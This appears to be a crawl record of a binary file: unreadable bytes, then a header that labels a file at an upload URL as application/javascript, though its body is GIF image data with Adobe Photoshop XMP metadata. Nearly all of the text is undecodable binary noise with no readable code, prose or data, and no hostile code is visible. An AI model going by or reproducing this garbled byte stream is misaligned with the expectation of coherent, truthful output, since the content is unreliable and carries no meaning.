��-��;Q�ڢ�W�y;��	���v�IV���Hl�S����z9w�:��C�2����2��8��)�txU�A)ك���lO�{��������ϭS0��l����Y0a����DY�~��;��,Ӓ��j��V�=�>�Lp�?I���v�����4l**5��Q��rJn����H�ho��+��&�p�61��_���mA9�BB$�It�q��gk����l.1�A�� �4z�Ĩ`[p�t��Jl�LG�mؓ��_���F��s1y����:GQ�%�:�x.�t����Ť��weoEo��"$�('0�6�l{$���Ph���3Z_L4+_`�]�^zwA���z6v��,��Ĝ"^��(I���.j�^1ɜI������L�����G5K硍����Y�@�ش�e{9�j͠����-�Ƿ3��1+��/y�c�㧴�0�1AG�Dg�'p6*��x/Z-Ǭ柱�]���21[:B����/��t�_�ش5q�����FY;�j�o��U3���#h8F����UD�8N���x�lF��R"J���	R�G8�I����=�<���'3��9崖�r=GG�zl�^D���Ld�ei3e5�t� 1��Y���%�r_f�����k껙<-�Ʃ��c�v��L���| c��%C��g@�G�"�I\Kך���	w�.�}I��ގ�K��#-��Xtv�kH� W�Op���Y?�k#_Mn�C	��SD�bϠI���^�2iR/�}�MrJa�G��)]�r����Q�S��ʶw�bv�ft���O���� ��s��l�r(�R����35���Ö�cJݻ���>��N��kNS�jǋ5\
�6arH���������;�����g��{�$�7K1�A˚��'RS�������^d�y�!W���~�$�K��D�(��#�^I�ү�):��p��M;�,����{�\
n˒|��P;EM���K*]Y�CS�q�s�씠V�_�0����Ep�����q���&<-_�FQ�!{�AQ2��~�r�%�d�"&�2���6fix:~��$��-nP�(�`�x�`Ťj����ժ�鈾?�w!*f��FԦ��)(i� YF�P���!��텛��G⪼w�m-\º��Ӭ&�$w�B,遡��	Z��qQ��b�d��\еh�c�fw{%c[��>���:�9ގ��(�Jc$��9�7_�ş���8}Vq^�h&:̜�N�f���y%]�a���<�8U�t����i�9N�bN�;�T |Is-��e)�}��c:s�;V�ԕ�f��/�?�Z�2f�f"�i��.�-=�y������ʠa���Ql�j^��5�F ���}PpX%�y�IM9T�\�~UQ;�	�=�!��1P?����N�PD�g�1�L�ܺ�>���c2��u%���ݏZ�ѣ'���2O�����(�^~�g�LWp����:C���ى�f�x�jF��Rmw��8�bN�K����fQ c��9�x�&1�+�F�<���t�A�M%pr�I�]&;�]m k�����Þ�6ަ�ݎ���(��:���U�X���0m�p��3��1�Xf����:�h>���r;W4R4ݣ*�n8����i��^Yl0�V~W�l#���~}:�K�l*S�&@��7���?�A��:�(X(�Ȕu
.���9��$c�NC���� �پo[�On~�3������1��fZ8hO�b���U����S����{����I;`����!r+��4���3��V�(d/�.�}�S�L��C&� ��� 

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251104/eea031ca-43cd-4b34-a3ca-6d9066a52171.js
body_size: 32245
content:
GIF89a� � �� 㵮䭦���ެ�����srtjp��0��������羺߲�YDL���ܤ���:#*���eMU����ü��R<D��Ӹ������$���锗���ߥ�^䶲ɘ���ݷ����u���ƀ{�{x���֬$֜���mnS
�|�܆�����߆B*1�IQ���җ�� ����\ܮ�캵��sǧ �TU���ϒ����߫�Ͼ��w}˺�������͊���A�����댃�ۢ�ǥ���תxx쾹Ŷ���׳z��p����J5
C#-磟֦�XB8(�u�Ԣ�����o�deD28�����Q�þ�Xj��������ɟ����!T(4ܝ����g.=�fg�����D�kf�Tτ����lY`նm��X̋㲨Ɗ�ώ�ą��_[�gyԔ�ת����������貭ܦ��Z�����춰歲����7H�Ɍ�bh�v|O6>�sp�7zf��lQH.ߊ���Ӟ�ɐ��x���ynJ�ۗ���庮Ď�#�Y�T֬�ϪY����eò���߻����Wޔ�д��lo���_U7�[\ע��qp̟�Ã��9rͮ���t�lr�ln�ö崽�ςݔ�쵸Ǻ�˚>װ�na?Ӏ����ʺ�A:&��?���  '���������ǚ�����⤪֕�����½�|sy�>=�ed�^k ` �þ㺶羶㺲�ú纷纲�Ǿ㾹������Ļ�����ú�����(���뺮꾲�˾Ƕ����㾲Ϩ�� L �| ��(�����   ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Macintosh)" xmpMM:InstanceID="xmp.iid:340080476AC511F09060A95EAEEFC19E" xmpMM:DocumentID="xmp.did:340080486AC511F09060A95EAEEFC19E"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:340080456AC511F09060A95EAEEFC19E" stRef:documentID="xmp.did:340080466AC511F09060A95EAEEFC19E"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 � ,    � �  � �	H�`:
Ƞ`ư�3C�d�`(F�"E�i�X��5n�(�@�"Mq���=z.�S7Č�#m�7�Ȅ��J��@�N@��WD��I�J��իX�jŚ+Q�%Ê�Ió̎\���=Y���Hr�G�'Er$i�H�Z�|�rM�s��G(�?�F"��r��h��1�V#+[C�M�^�D�ƪ��Cڴk��~��܊M@�<��#G�{E��������թ��ӌ���j�-)��E���N��ծ����Q�kV���:!2�^Ykp���7^ ��q,�ҁS��C�q��R5YPFE�vGa�]g�0� 	�,�z蝦���8U��G29�7�3�H�|3N��;��g�����Fw��B�=:�cXM�='�!�,�Yd@AF�PY^�TUp�� :|9R���V&.��?p��ĚTY�"��7�0S�٧�!(���!��W��ѕWoM�������<��C�7q:czYS^�e�_F!�-d�y��\��ɈtV�f��ƙK�R��jf�駟{
j썀��\s��~uMz�G��R��L1�r󩑓��e�z���f����E��-[tH8�~��7�A+��x��*�{O.�Q1���Zl�����*��C�w-��^GF*�p�ʤ�0��LSMGp:�,�]�	���{�$��r��+B�:��9�ث��
\�+�V��N��M�X\
�*(����m=����id�I�)	�)���3�i���:8�6�!3�cL2ƹ�{7Ͷ��"e��3�(@ 'D�k.�&}O"H+ί
��< S]5�Pz��>j�������'e|W�8���L*�:�N���Lb��0_p�u7��-8�������W0O��_#��9�+:��g�����@�p>uՂrn�ղdm���QF��K��N-KXK/��X�-s��W7�n��x�/��� �9���A���^����tD�zq*�����1�X5:�������7��nB��udR���,�5�&0�y��x�m�.wv;���:�"x�-��	* Ћ�Ϯ!B��W�h�@B8u�Vߣ�Ph��}�KEbh�:Z#�Ã�ؗi�@��!L�q�L$�DNb���ߞ8E{�C�O����ş}C*�i�'V��h!�E;�'O�1�E���|;���T�17و��ب��EIL:����<p��g@@jRs`�6��㵊�,�),��o��
8��J��/�	��׿p��5��L��-ky�Kϭb鋣/c�;�kô��41��0�}��*��Ā�p���9�b����0   �Z�9H� q�g���:NP�Y��Eq��扫�i	�������(bq|aC�8�`&4���VC����S�h��5�jvt`��j�n"B$ B@�s���d)�bjN��K�V9M.D��������䘡O~���X�����]$�{�,�:��H�8�sR��6�&$��&X;��I��o��"V��  !�m`�-����m�!��@N�X�
���%�S�G;�*�D��m$��KȀ�R�v,�0%���Uvbk���B�1�8h\F�jX�;�1L�x"�k�7���Ђk��F0 ���mn@�s��g��
*���3�x�S ��}�Y�g`��B�ڑ.5D��xqC��q%K�B���T8�e��*{;ڀ8�a�[ �j_��ᾈ�F H�>�T�X@8��x(�;�TH��Nŝ�H�o�3a������0�j]�"?kH��'�zW�c�-�2U��pI�1P�h# c��b�ȱ� D��vH
�P8�A~-9n��$�C�  ����3ViGr���	+b4�y(\���\u	����e�������2�����q^��5H�J]��h�	���b ���PN�!
)���D�u��t8��C0`ț�D+��3R%�ȅ��[�5�̕��`����6,?Y��8���(�C�$����e�	�?BHg)�LbX��^�FЈ�P9�A�p���6��E
���$� ��=ir>�[@�8��V�b�p�s��Q�I��g`U9��Z��g�9@kY�.�������˦9�����mcQ"r��|��G���!�X�8Pr ��������j<@!��9�a�!��[���qP�(]+T6��x砯`�ӟu=�P�
��7�����ͨ�e�.���]���R@+c҂��`"LZ�pT��4=�ls���#�;��'����� ���A"��_%�!N�X��a/��P��Vl56~��K���� �k&�0�v�`[}�'�)�<k����^q�ۄo7i`'���� M� �[)�|'� �WR���7 ��
U?�BgjCb�J��A�W��9��y�Ep��~7kr�^���g�b7q��aZe%g�q�g8`϶VR@w'�8HS߰ �R�B`���W� �|�!87_ 8@D����+�'��tT�e��9 tRA~R35SkSP]�bWzZ6%�?x�cGq�cE�U��54�q,0R�R |Q���[r7[� �
@Ϸ��_�	8 �I$	R��J�#~W�S�~��oV 3,Ns~8�0�pT5v�T�W"��(��AXH�Qvx@��Q��) r1w�w8�8�x/�[h��[�_�[�h_�h(�_RVt��Nx�
�����t	�vC�-;�K��O*(�d#�$�_�z,auq�p���H$�AuV�7�C��
��*z�U�5V�� �Љ��� d@�R��|��? �&��	@ �Д@���l� �et=�ċU6+,�
W1*y`�:�0�R#��9�^�e����sa1"�)�~�l�DH�[e�/9|<���5 w8��d� Г�x���0���g���(`Ipm��;���`xU��W�X��J,X���vpa7�S@Kn�0�vkiF��"��(��:ı����s(�hH�75Z�I�`#edh��:ɓ�Y�'0xr��P@�!�`��V�@	��)��0	`�v�4	4�	��em80
�/���F�W��T��P��B�S��fp˘p� �!�^gp"Q�������c�7�/nx�y8���R8x��������N�i~�r�I	�@�^3�mp�`}T���
Yo��A*���ԐS�,�C-5���Q��Iuk
jp��1��51�kIu�Sg�fǗ/c7�$�QP<��{Hw9y8�y8ShN��'Ў����d����(��`>� 3�vj�30	p� 4����yD'��A�`\pROu�57�$0�md�dF�^�&�I���
-Q�U�P5�` @��Hq�q6�	%e�%7�pZ�I։���;)� 
`�N���@�	�@	�y��JMm 7p����Rq��y��8�h4U��:��4TP�# ՛�I�Vʠ���Q�@8��al"3.�2uC��#�_�nj����R�$��P��@`& ���P�x�a��Ш$�	�9��	V�J���dĂ*���(�,���PL®)4f ���*G)
-?HuT���L�wp�,c�^rD�,�ck�{���y8 ���Pd�@���I� R�0[C������Qm��@�U�o��W�7"U�F�t�4�4K����:��r��Jv��UWk�U?�%	/pw�
hйh�n��	"�'� 3��7@��Wr[{�R�� �p|��;�#G`���$|�q�t�x�
�hX�NQa����A^!t��A ]�z�����f�
1���[wP꫾^����^о�k�P�3�7���ks�������8�'� ��� �[�fۻj۶���	�
�a5	w��pp�m`T��ףt*�=ķ�p��멫Їnt0;Rz�@��0�๞�
��x�[���>�ÁāpC�`1��Q�M�� �PrA���IS��R �{�@Z�� \��!p_��@�j��t���)���	��N�ڲ��J�s�u����$�(��Oй����8p8�s>�n���^�\�B��|�p��>@�LG<{I��!<����{���0��@�ػY|� ��n0 ��_˶�	U0l����,�8:�y}�9�+�ڂX�5Z)űCc	S�ͺ��pI�й���^�Ô,�C�������g ʢ�4��|ϥlʨ�7�&��{��dS�����X,U�m���!�k�g< �`k�7Z70c7�Ǎ
�U��@+���W�KF��3̴O���L{R��@�0���D����ɠL�<��|����F}ԏ�A@̉.Y�)�
6 аE���{k�$W�� ]���Z���`+��}	���^���7z�r��"M�8'�'�R�Zaw01w 	�P���w�N�	�0
�Ιϡ<��L��l�E��FM�$�I����.x�%�}���w��|�`{����@�p�����wj����6Ƭ�������q�rܭY!�ą+\	�Z���+	�P�,���=M�MϘ����p��ݚލ�ʉʟ-�MQ��	�V�	�`r�f_�P�p� ۳Mr���0��	� � K@�<��Y�^��l�}�e��Н�:=�=��B�ݗ��������
����*�ߍ%�=���x��8 , _�U���0v��`p� �=���xJƶ��Л�xP���\V
^�>
>�������I�ɒ=ԕ���}�$^�j�����(�% @xs�V��@���7rᰶ�P��?.�P�� Vp��GNr�0[|0 ��q`�gz7`	n�~�[�Ռ\'���!�k��j~�L�̼�(�p��7��%�S�,� �����JNn�@~��	��c(`�	F.[ 0��}`� ��C���T��X��t�=��Xq�h�����Ψ����>�8�%�c���F����̈́��v6�6~rZP��p��P��� `�0�9��PY7G�.��.c��^���yT�e���l>����,/�Y��8z�/����n는ĘA������Fw6�!��0�������LR9W������2�q>���!�����f=K��VA�����������-��.��_�0��x����)�� �4��!�A�����?��I�P��&}��g8o�x�]_�XN�p Ҫd�W��'�����˼�p���⮨]����匚����K3N��.�`d6Y�'G`�F�	@�(�w�� ���� �� �.���^�V���P��1<�����L�2/�T���N�V��u�0����X�}�w�|� B�#X.ġ �:d�Ԯa�c��Ts��A-@pآ5iƘ!A�lP�d�Ic�d��re˖.Yμ�)�=�9u�䙓Å6A�Lj3��Q�A���R�љ2��t�4�L�FC���d�J��'ʟ>}�bQ� >� �
10� Z�1�1S5�lb��%Zf|���'ǎ��2V�����ٹs�D�]���bԨ�D}:u&U��eK���X�c#�{���8�p�M��o0  �n>��Ʊ�Xl�EXP�(q̈�xL픍wK��vիYl%�\?��!D�^��h��^д�
�"�T03�����+$c�B���b˭�ù� �7��;?�baE �H��	&� �BJo�z��=�������(Vi���s��\��2�<pJ)�ҥ�j���$�-2ZlI!�?.L�8���� �X$EA c�����#s���&T�<��ǫ�[�-H!{���� �4���
���iA,��J*��%�Ы�F��R�����4�87���9�Ё��<qH���>���?I� <$D��C�����R��Q�(��Вt��ئ���O���rG�T]�C�1TOr�,[p��<�@a_�<.� �;�9] ���a�?�腖	�:/�e�eVа,��I�-��. �On��m?P�<(�/����SQ˭y]u�MW�)SK�U�r�0G�d|��#���8j퐹C�`��`D�`��?�┌� ����TR��$)��jQiaj#�+~�����v[(2P�gְ*�p��M�ݜuUg}FM�7渁0�p�;�h���-�Vf��J��N ��������I���;RA�	{t���А��f' �*{���	���y1�Qm��!���Y]�_�f�o�r�QC|ۄ޸P���!����2S��>6с��a@4"���5��i��"��[أ$XG��c�@�"!�7h��P�{��Lx�Q�Q�Ҁ 9��\��^�l�8��q�C��w��h�8`�� '|�.�,ơ (~c�c 8�p�`}���h��g��$H��d� 0�D�O����=��&w�3`�\!�R�V�y+5��!yW��P�9|dy@2��!+P��[��'(l����� (`��P��b� _�b�lCF3N��T��((�?X%!h9�%R��� ��]!o'��}�7���1�id%g�8���$�it�eY�F(�� ��W@05 �S ��t� �y�sأ3o�p؃i���������<j1R��b&!�+�1��h4�QM�l�X��Y��:Ҝ�g9m��JNLP�Km0A�(hn�� H� f`@Ѐ"�pJ�ҕ���S<w�-h��3�C�b=8vy�6�Q��	t��H�e�j� 
Hib�&E��V�7"�bܔ���M��p|���#�e9 ��@�QQ�Rs�P�'ը�ӍH�'��u� OHE+��z�լe%�:�FU`�����1���4`d����j\�Zaz;��(�-bp>;�7i����]� T(L�E� � �AO`v����,h?�O(�	�E}	�C$��.eK�� �[Zߨ� �p��S�2Y@�
�k������D�+T��`��rs��K�2����5��Ro�`�I�^��8�K7�����jH]��z�
r�o( г���+��*`5* o�T�0���E�e��čO�W
W���Iʴń�"�Hԅiuŉ]�y*AV��r�.icU@P�WT
ғǠi�S)�+(���� �p2��P�";�Ap`:b��A���v��#1��\@F.�,��P�v�
 )�ԛ�)�x��+}�Q�������t4�y�T^�W0�<�ll��?�(p�@ҁ��ϱi�B�߀��\eb���@��`��2��ƫŜhY�#e*���s=b��G�[�a+C���$aUF#�2�͂X&'&��_8E1��D'���ζ���
d����Op2 Y�P\���!p��.P���jS3��B�ۀ�u�T��>��Ŭ�A����5�"��ȝOq��y�6ݩM�h e��qZDB�q���7~��F!"x� &�Fv|Z���9�^�����G`�mE� �v��In(���:*�sx�$�(n��s�����H�k����8�����\���|�1������L@�Ȁ.`A�!�V�w���>	^D_��D��_}I�}w�';�a�
���̿Q~��|�X�8����K�
��5*/���\�A���c�o�v��K0��24�����ڷV�+�K�⚽�ۺ�j�",s";Į��TxXP�@��u8X��T�H��^��(XH�V@ܝ�9�
�7w�u`K#�����U
�pX�$L��c70�
� �/����8q ��;�&���)=��u��#�'fp�g�@�74.㒲}�+��kz�P3Eҵ�+��Y��)�Ϻ��Z�(Ⱦ2��)���u8��2��˭8�4^r?�S�%D�p=N��p�ps9�[ )\�{�[��� hpH� �"���)����i�g��	��V���@�H	��@��1�p��	��(��6BDTA4#X0C���,V\*EHG�Z���/$ܥ�#Em+�27�<9���c�
�s���<K�«��	�[�\t@^L0<�@�98,����׋��d�=<�
h!<ؽe�8�z�o��&x�!��l$v{@�)#{�_
5`j�d�ÜLF|R v �-�E$l�p�*���JG�B�|D��h%l*|j�����1�@H��"v;�1t�6r���aƔ{�0S��,���(���ٽ>,��	�'��5D��J����%��,(�H۳=�2-v�B�ŘS��H��R9x#˳�P���t�sDr i�6���.4�`��=]�g@�sH^�Ht��t5JsKŌ�����x�3�7��^���L�*K�D���	A���4ǌT��ܖ�+�  q�
P��ԧ���
�4�-�<(7������,�3<��Bq �с[��,:]�����֋�ܹ}�~��O�ɭ��mQ�!�H�\�?Į ��2�����
��r���\�{ ��p�9gH�� )�a�) ���(\ )�"sp�̴��a*E��<?��-�B8�d�:���h�G��+6t@)�+
+��LLV�C;N� ��AN�$�j|��aZ#Z��[�������N�4-p���?��) a`H%)�T)p�U"�U�;L��dRo;T$�O   �-�� P,+V��6j��kP6L993
�"�r�ý��0ܵGbN���섷ux+�k]`��,Aԁ�J  ��݁ H}Tr�T=gP�pէ�LG��IOE�o���,�-���i!0�V=�.�2\@~u���@)3S�X��=����B�w�ØI���T Dͭκ��!�I�ӽ$֛�Ih��{�4g��TF8�m]�J-��-ϴ�|��dDǙu�������<�y��z�������lP�|��U�O��U��5X�\�`�����=���DL��y��T8f���� ���%� ocTa��CX� X�%�Rȹ�������$���[�4�sl�#��܂MXA �٠��[/j#	�W���	U�O�E�&4�ةM�e�8�T@ÈJ*Ĭ�cm��S�o�(�:X�eL�<��]-��=��PŨ��MϜ4T�QF�T���d���#��R�`��^�y\�8�X8�F�-��Հ��[uZ\���]<� ���q�����F|��]�Z���85�ڵ]��Z�ݼ�j F ps�
�V���Jm��DO�c�I��I�9-{BG'U �Mh���Q��HU[4��*���AgS���\�����I5M[Cb)��Kh�4�N5�Fk�'��8�˪����I�U r@�C@Y"��p��/f��o��)"R%\�r�Vxx�r �a�-M�-�����@ZD�_"���YE9�,���Fn]sUS��C��銙��_I��:5[�����@X s�����I>X�MƧ��)
�l%�l�Y>�/F�H���`�^.���9�'
a`r*���s��%J�@��ye 0d���5<!�ܹ�<��\_s��I�ο�����@bB���jҪĪ/؄/ q8Қ�*qFWtu*�$�rxT�e�G\F� �b\��i�[��r��rH�U�����*�*`a"��h4i��s Q�%ˣ��m���T�o�d �Zr��!��p$��Il�'�§�
PD��{~���T}v�!s��a����Ph7yj_��L�� �rX�6<���&���+��z(�=�`�K,�˳�Y�:�]�[=�p~�U^LC�5g�	�}�b�jR�:��	   �q8y��7j�@Հ�I�t��Ѧn�2��"mTr��2���B)*R"��R,EJ#����Lf�M4 5U����ӌ��&�x��T��f�vi��dZ����.��4(���(�$�+  ��ƾ�ǎ/�B���l���t )h�TR�ہ�0ce�ʬ 	.�(��(�� �G��1���T�YӼ�q���Z/���kgK%�~pJCLw�~Qm�C�[����ylt4�u8l�$�j�y�������Fa�g ��p�(��	��H�`�;����(�`�c��)�\N5\�H�mԄ��H�rȎ�s��m�C�+��X{ �����)�q��oY;%iC�V[�Q'^J�H�'	nTlU�op�[��;mm��j�+4�U*����,��f~��r*���lеP!���^1^x�B<fEXe0a��5/�/�ͱ��m"�q`�4�[耖2�k�_�4~�1}J%)�g:.��a"s�7)���LGY�1��`�6��L��HF[��GQ�� >]Q�<[p�u(�h5���v7g/{����rX~�[�� ���4k�"�Y����cf:v<����;Z��,7Z���JP�U�o�n����X�l.��{8��RҔQ}w�$fyg�b��ztu{-�>���Ղ�����4H�\���\�\��e�^5>OJ�7��zatm+�\}�mBCMV��y�.G��'N73��h(��@�b���V���-0H����o�$��|8�z-/��q� 0����������Q�q�V�?(�V�߁x�z�|pDnz�x}=i��v�'{�������p�W�
�����@TQ�ے(�Ё����dB(�6y��|}:q�G^Ԭ�z(s�=�'\ \��������;�|6v�@�9��"V��lԱ��\��묯�o�j��d,V��� �Hw쑈��$>0d�A�D %�\�p�*T0���	y'ȓG�ɔV�4G��dRЀ���r���)'�
R1*�C
R)B���Q�܎��.8w�8rZ�-�� 8� ����Wֲ]�V-�+
ȝk���ox�����/Eܐ�Ċ� M�u�����	����rR;vi.dɐ�R�p�&�P�I	%�a��3�)���
��1t�pF!��'��ҧ�xJ�
X�9sL{%n۵h��e���]�z�* X���ߍX ,X�|�L_� �0 |� �hR,�QG�&�G�&��DC�`@�P�c�;]F�a�h"C6�fN8�UW# ��88�P(� @ԝ��X���xm�G@y��Uzv���b���`��Wc��(�dW Vnh ���p@� �#Z8JqdN��1ȠK0]�K��9`�p��r��(�M%���<�I8�( �a��"aM0��!����vh��\��EW���7�^R�����xXb':D^eP�6�C���g �SN<��2�/s2���R��R�(P�-P�r��s�=��Bb�f+ob"��7   9d�{�5i\��5�2�D�pNv8�u�x��e�y�|���!�����;h��"�e�� �g�N<R$�Q���cr�����P�AL�uN�-�9d��vb���m%f���Z
�6i8-/|������og����m��z�F��{����*e����ƞu<l<!�ܬ�u��!99PA��J�	
, ��W���D�Kl'�B�!���r0�(�J3���O#"� :�;��+���]�����{��/X�-���hϪ6c��>|����Bȇ(�[���6+ c�S�MW�p5�\�$~΂#9S��DP\���i��P(�.��"�4�"�c�(��
�j�Z�%0���&,lw�	�|g���DZRbp<$@A W �6v<F��t��p�C��b��J� �=ĝcߨ�����CBq��Hp�q�Eh�~��Ȱ���p�+����/d�&~��(@��lx���BA	�b� ����CNx��ćC$/y�Ǵ0T.D��oԛ��`��u�#-T �(�,����  r0" Z�@2IH.�����C-pr��Bl!��ȁg9���$*����Z�^z�)���l��Q�;
����ܰ15��8&j�KO 1�4�h, �X@4p���$"��4>�0�A�yNIb���Ԃ#9�I:�"����ł��k�TՓb��/e�Jf{�ri.� �npC"�w�b�Cs��2���)�p�i��� p�?�d��G8��x�+2Q�l��3-�+x�HN�t��<� ���A�;��"������D%�{�RK��
�`�P/�.'8!�h��5�!�(<�	��D#. ��B!�g�2b�	 t��j�����@�mp�5�A89OG����P�9*�8�
���ג����2/+���j'տ��JX�����T`#�bV�B�6�e(�y�o�� ș4T?X�����&�t�+^�;03��a;Od�$3!I_��o �	�.K s(�#O�K6����<Єf^��ٲ5;��j|t5�YE�D6�@F,��b L�-�B�`2@8���J�!"!�0�p����*�Q��`oJ���8�����9ש�sv@6�`�_�8�^�z/y�����I�}/4Wr��rJZ��i*��Xer��N���5-R��p�  ��x�7B 9$		��`@�O*g~# ȽiMGL�Δ�'N1��gu:B��=A8\�Q��
�Ru,6E/ȟ-�E{_�)�rUE��4�,8���$<]��W< ���/N��
 �p��:_j��%�6f�j`R�1Ug���K#a!X�Kx{�����u%|ѳ���W=@�/���NI�<��r��iHo�yV'u3�N8�: ��^TM�; �ߐu��� �s����g�I2���1
�p ��	� �o�z�r!�9����Ǝ�:>��<��E���{��pqq���t�d��P�C�7���W�������{��K����>�M����3�uւ�1�����\�1n^8����={�8�������K�
i�qH��4U�U�% %��5<�F��|pj�o@�� �H$��_.���� �p~�6�C&�Xu�����Ǭ2�(x�4�Kơ9��G�`��6�qo��.`�1�gOJ��􋴖����U+1�p����o��0�	�ܼh � ��Ϻ �:c�1� 8�����]q�G��r� �>ym��v�#go���Q[�]�nU���ՎX܄�$}[��R�l]��	�p��<������\��V(@�,��HT@9���u�qC�Ar��1� ��PC��DL��x�k�_�U�{��^����1|�,};ȞxZ��Aq�E��H��9o@^Cd �H����`���@�����	d
9H� pD$�b�����*�!"��4� �"�r���C�Y"�E���n��A��p- ]��̑�X$��W�D ޹�n�9 l��/��1�����
TGB�D#i�DpHA��v^�)"���!:@#"��8l��	G���I�쉣&�X(�X�W'��X")�E\����,����񭜷$Y,&J\�ڢ���(�K	`%(�&#pd�!��^�� ��3�7�si��o�C-�׍�k�_�Xb8\b�]� 
�����9ɵ�U��� ���m!�_)y˷��1���$�<�8�(��Q�!��~�H���Evr4%d� �_��9��	<P�@- 7j�cUh�]��9�d(�P��:�]@���Q)�"�$h���R5�MH`�a��aSr`<�CV��K��m�%4J �Pq58ʣ�& �%B� �	���lN�����Dԃ8�P�dDF��]b��!�_~ô�d;^[��<N�9�ʩ ߣ5&�m�P>����
pH�g��|f8�B� %�hAj�&�5�˖5��h�l$̙Ц!��! e�  B��CU�q���]&�_N��]N�Erƞ��Up�\� a'��A��*�c��D?^��E�Gg�9-{n^
8� �|��8J|�O�g��l�&���t���Ԃ�8��g=�Ôf�8&'&^�����rF!�}hU̈�Zv>զU}9怭h?"�M��f��.Ner5��f�@# �t��+@ �@#0@V���� -��QB:5xҩ l�o2�s88\)��*�n����Q蘒�&.�����N��h>�jg*NN)eTQ��d�	$�T_فs��%�@�ZV��!��Q @� �Y>��n��d�*l< L���E�ç��8\�8����#�Ua(����j����9�U؅�"�6�����j���F�߄�9�+ A`�Thb_�с���/PřU��� 	�B� �<*Ȃ��m����B 	$(E�k�>G=��J(&�*�֫L���	W4Qg^�ų�L��j�l�haw�j��L�� �`���nT�6T-�5�UW�� ((8��T�[J�A�V-�-P� B��	���&l�T����E�L= �]�%�C��,��)_R�9��ʪ�-�����Y�I@�9ԃ{�g%�@)Ѐ�jA�p��1@&d,W�������r��A
�A-��8��z� <�Dp���-	�h���j�T�8������ �9��UXE��, �\�=��*m���ߤ L��b����'Z����9�UW0@ B֚��������@�R
$A���؆F��8���@�����n�zj8XE���oN*!����
��>�U�s:���Of��B��͘i�VF8� %�0Ԣ@
���.������n�C#�@��(�CJ�%���'- ����A��I��HĦt�3@�p�XD��*��+���&�Vpf�>�b0"�ܕ0�
�YD�O��i�]88��2� �؀$18W
�%�� ���M�;��^�q �A��[���z�7�� B����x�ͦ��ݺ,�<p^�c����_�{Y�T��_�����]�#v�$c�e��ߥHDH`�(�������0%�@/�B�\S@
8�HY,&�7S��6��0(?@����j��8l�����sgH�p���8Z��-ˤ�,��t��,�1^Ȍ���� �3��j�c84�8�ȦB-T%��p
��6ss�g��n- 9{.EN�Vd��3�s�4(K ����8�Ҁϯ�M�Di�kF8o#���2se�ƫ�RE�20���b�������汌�H�0��GS��(���MCm��5��7���/do��A�@ܴb6����V�9�>�r�l�c_6*��^�)[EU�%;�dU�k|��:Ta���c�,sϗ��%��>N�RI��FSb�XČ���q�qCm
� �u%�t �#Dk5ň�Ap'� �h7ws���&�3@��?A8= AbeSD����kh���!oS���"f�b)lgh���舎�O��������1q�´R�R�� \���:/7^��`"H���Ƞ2���� ����&��&��& e@1l�y��z��t$jP��L@�7h�2V�5���%�T��j�n9������ܐ_�N3?3�KF������R-l!rq'6�� \�9<@jN�~Ґ��������~A-:"�� �7�\��B-����vh�g'AC0��j^ &ҫN�6b�rW �s��U4��3�R�gM
w�3��8HȐ�K�e? ��9(��@�B�/pӹΕ���f ��L�&LM��� ���c'�e����ffHSw�cz�[br��Q��wh[���&�WO���v�w�Z��1�w�I���LG㺮f�����'�M/w��/8C�S�#��t�г7�x�cK�h�!�@Q����8$�x�;z��w�����|ϷAnz�����N�Ct��W��^�h���{
�Gp�KfĚ�-�f�:b���wb'r�7�5��/�?�^#��:�����ʢ�:\s{',{�<˻wj�:�g��.�.4���L9�{*�,�P��2��	��S�qv����AO���8��(����ի3%�Aj2�/H8��++W����?�狦��D �xO;���8����w�Dh���}�R���ۭ{�b�����7�'�{5���\N������4N4�qs�9��"f;A��A+��(�r�@,���j�'�;��g
����/5l�  |��Ȣ���r�V-��
0  ���!�8p���;w��9v��}���'ПA�.0j�܂����SJ�iTp�BDw���o
�vU@ �,`�k�lXy'�U�0.\�x�ʉ%�!z�<�hH�Q��$)�'�-J�S��HK����Z ,@ -ݸi���y�}p�"H'�����FD'0P)�� b�<w��ΤF�	5���ϣ��#wιԩTIH>\�V�
N\	{V,Y��ךk[<n8�v�����o�>}�6�'�Ŏ����8J�т!cL7XP�D�F��� 'N)5�V�뵐ja�$��7�z����Y�
�*���:�d��%L�*�d�f��
�ȱ���H�!���������K�*��+���K�0�pH��b~Y��`8�%�p��d�j6q4�����Rc�#7��#�f;� ���f
�)�K�'%UNF������B aS�^�*��v�Is�4�;���"Iت��
�������r��ꛯ0��\�tĿu~q$1�٤�F��/A����6�̍�p���@2�#e���I�M"����&�E�8K)���t�M��Ѷ�J�9�v
�ԮV-�� �R�շ.-���"�뽾�t� ��>�@��+��_�&Y�J~�X?��C�j��lA֮�s���娣���!�t�mD�Z2�њ���G�7��J�Q����SO����pV*���"@�T�v���*�U��Cګ�#n���_S����d�8�1��!�?.��Y8�MP[��($���Y��L*׶��u	����Q)z���R��S�r��6N��ii{�
2l�N��;��j����'��.[+��5��o��S�a��?���dj8�!�a�^��qXh�O�ę��j��/�b�Lb ��q�]&��+W9]����=G:�� H`�Wk�s���iw_���|ǖ��Io#G]�V1?��X����\��p�ɂ�e9�d��0�A	�)Nc6��6"9ʅ�$�\�槹��e +CP�'`��X�zA�GQ��@�@P*�"�/(6�q�;ܑ��a�/.#�J{p՚��@�~И��7��� ^�B a�tp���i	Rcղ��&W9�x�g��IL�(��
8�Ҩ�؋^5R
p�H��5���b���A�S��t����M��`�c5�A,y���׼Z1�~��(���PB�x�6(�J��i�O5R�? 1	Ә �Ś
